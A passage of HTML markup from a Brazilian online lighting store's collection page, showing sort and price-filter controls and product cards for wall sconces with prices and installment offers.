            <x-listbox class="popover-listbox" aria-owns="popover-sort-by-template--22479913746616__main-value"><button type="button" class="popover-listbox__option group" role="option" value="manual" >
                    <span class="reversed-link">Em destaque</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="best-selling" aria-selected="true">
                    <span class="reversed-link">Mais vendidos</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-ascending" >
                    <span class="reversed-link">Ordem alfabética, A–Z</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-descending" >
                    <span class="reversed-link">Ordem alfabética, Z–A</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-ascending" >
                    <span class="reversed-link">Preço, ordem crescente</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-descending" >
                    <span class="reversed-link">Preço, ordem decrescente</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-ascending" >
                    <span class="reversed-link">Data, mais antiga primeiro</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-descending" >
                    <span class="reversed-link">Data, mais recente primeiro</span>
                  </button></x-listbox>
          </x-popover>
        </facet-sort-by></div></div><facet-floating-filter class="facets__floating-filter md:hidden">

<button type="button" class="button button--xl"
  style="--button-background: 70 73 62 / var(--button-background-opacity, 1);--button-outline-color: 70 73 62;--button-text-color: 255 255 255;"
  aria-controls="facets-drawer" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >
    <div class="text-with-icon justify-center"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="18" height="18" class="icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filtro e ordem</div></button></facet-floating-filter><div class="collection__facets">
            <safe-sticky class="collection__facets-scroller">
<form id="facet-form" is="facet-form" section-id="template--22479913746616__main" update-on-change method="GET" action="/collections/arandelas" class="facets-vertical">
  <input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--22479913746616__main" disabled><div class="accordion">
          <div class="accordion__toggle"><label for="facets-sidebar-template--22479913746616__main-filter.v.availability" class="bold">Apenas em estoque</label>
              <input id="facets-sidebar-template--22479913746616__main-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" ></div>
        </div>
<details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Price</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content">
<price-range class="price-range "><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 99.88277511961724%">
      <input type="range" aria-label="De preço" class="range" min="0" max="836" step="9" value="0">
      <input type="range" aria-label="Até preço" class="range" min="0" max="836" step="9" value="836">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="De preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="836" step="9" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">até</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="Até preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="836" step="9" placeholder="836" autocomplete="off">
    </label></div></price-range></div>
</details><noscript style="display: block; margin-top: 20px;">

<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
  
 >Aplicar</button></noscript></form></safe-sticky>
          </div><div class="collection__results"><div class="v-stack gap-6">
              <div class="v-stack gap-4 md:hidden">
                <p class="text-center">33 produtos</p>
</div>
              <reveal-items selector=".product-list > *">
                <product-list class="product-list" role="region" aria-live="polite">
<product-card
  handle="arandela-mini-star"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale"><i data-feather="arrow-down" style="width: 14px; height: 14px;"></i>20% OFF&nbsp;</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/arandela-mini-star" data-instant><img src="//luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=1500" alt="Arandela Mini Star LED" srcset="//luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/4_98d53b31-60ad-43db-b12c-643154e7b53a.jpg?v=1741352670&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_86aed5e8-07bf-4186-aac1-81f2aa2889dd.jpg?v=1741352670&amp;width=771" alt="Arandela Mini Star LED" srcset="//luzambiente.com.br/cdn/shop/files/1_86aed5e8-07bf-4186-aac1-81f2aa2889dd.jpg?v=1741352670&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_86aed5e8-07bf-4186-aac1-81f2aa2889dd.jpg?v=1741352670&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_86aed5e8-07bf-4186-aac1-81f2aa2889dd.jpg?v=1741352670&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_86aed5e8-07bf-4186-aac1-81f2aa2889dd.jpg?v=1741352670&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_86aed5e8-07bf-4186-aac1-81f2aa2889dd.jpg?v=1741352670&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_86aed5e8-07bf-4186-aac1-81f2aa2889dd.jpg?v=1741352670&amp;width=700 700w" width="771" height="742" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-mini-star" class="" data-instant>Arandela Mini Star LED</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-on-sale-2" style="font-weight: 600; margin-top: -10px; font-size: 18px;">
        <span class="sr-only">Preço promocional</span>R$ 39,99</sale-price>
      <compare-at-price class="text-subdued_special line-through">
        <span class="sr-only">Preço normal</span>R$ 49,99</compare-at-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 3,99</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-de-parede-2-fachos"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Promoção</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/arandela-de-parede-2-fachos" data-instant><img src="//luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=1280" alt="Arandela De Parede 2 Fachos" srcset="//luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/Design_sem_nome_-_2025-03-05T203009.270-Photoroom.png?v=1741217682&amp;width=1200 1200w" width="1280" height="1280" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=1500" alt="Arandela De Parede 2 Fachos" srcset="//luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-de-parede-2-fachos" class="" data-instant>Arandela De Parede 2 Fachos</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-on-sale-2">
          <span class="sr-only" style="font-size: 18px;">Preço promocional</span>
        <span style="margin-top: -5px; font-size: 14px;">A partir de <span style="font-weight: 600; margin-top: -5px; font-size: 18px;">R$ 119,98</span></span>
        </sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 11,98</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-basic-opus"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-basic-opus" data-instant><img src="//luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=2048" alt="Arandela Basic - OPUS" srcset="//luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/3_18d2aefa-7b64-40c5-91af-0ba4c0e4e91b.jpg?v=1756206293&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=2048" alt="Arandela Basic - OPUS" srcset="//luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/4_c0b3d9c7-2e19-4724-98cc-002f03ad9243.jpg?v=1756206293&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-basic-opus" class="" data-instant>Arandela Basic - OPUS</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 143,64</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 14,34</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-led-flaps-6w-bivolt-3000k-opus"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale"><i data-feather="arrow-down" style="width: 14px; height: 14px;"></i>29% OFF&nbsp;</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/arandela-led-flaps-6w-bivolt-3000k-opus" data-instant><img src="//luzambiente.com.br/cdn/shop/files/888885.jpg?v=1755887356&amp;width=314" alt="Arandela Led Flaps 6w Bivolt 3000k - Opus" srcset="//luzambiente.com.br/cdn/shop/files/888885.jpg?v=1755887356&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/888885.jpg?v=1755887356&amp;width=300 300w" width="314" height="337" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/8488888888.jpg?v=1755887352&amp;width=305" alt="Arandela Led Flaps 6w Bivolt 3000k - Opus" srcset="//luzambiente.com.br/cdn/shop/files/8488888888.jpg?v=1755887352&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/8488888888.jpg?v=1755887352&amp;width=300 300w" width="305" height="396" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-led-flaps-6w-bivolt-3000k-opus" class="" data-instant>Arandela Led Flaps 6w Bivolt 3000k - Opus</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-on-sale-2" style="font-weight: 600; margin-top: -10px; font-size: 18px;">
        <span class="sr-only">Preço promocional</span>R$ 69,90</sale-price>
      <compare-at-price class="text-subdued_special line-through">
        <span class="sr-only">Preço normal</span>R$ 98,90</compare-at-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 6,98</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="recognizer-stella-2"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/recognizer-stella-2" data-instant><img src="//luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=2048" alt="Recognizer Stella" srcset="//luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/2_16cfa157-aada-42dc-875d-3abd87293db8.jpg?v=1755880585&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=2048" alt="Recognizer Stella" srcset="//luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/Designsemnome-2025-08-22T131904.902.jpg?v=1755880799&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/recognizer-stella-2" class="" data-instant>Recognizer Stella</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 513,16</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 51,23</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-reflex-stella"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-reflex-stella" data-instant><img src="//luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=2048" alt="Arandela Reflex Stella" srcset="//luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=1600 1600w, //luzambiente.com.br/cdn/shop/files/5_7cce9183-d553-499a-80a2-55ceb84d65f4.jpg?v=1755873932&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=2048" alt="Arandela Reflex Stella" srcset="//luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=1400 1400w, //luzambiente.com.br/cdn/shop/files/2_da4dc0a6-8c76-4660-943b-9fe01635753b.jpg?v=1755873932&amp;width=1600 1600w, 